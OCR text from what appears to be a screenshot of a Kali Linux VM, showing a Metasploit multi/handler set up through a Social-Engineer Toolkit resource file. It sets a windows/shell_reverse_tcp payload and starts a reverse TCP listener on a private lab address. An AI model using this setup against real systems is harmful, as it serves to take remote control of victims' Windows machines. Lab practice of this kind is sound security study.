 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
18:12
abhishek@kali: ~
File Actions Edit View Help
abhishek@kali: ~ root@kali: ~/.set/autorun
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.139.130
LHOST ⇒ 192.168.139.130
resource (/root/.set/meta_config)> set LPORT
LPORT ⇒
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.139.130:4444
msf6 exploit(multi/handler) > _
KALI LINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
18:12
30-09-2023
1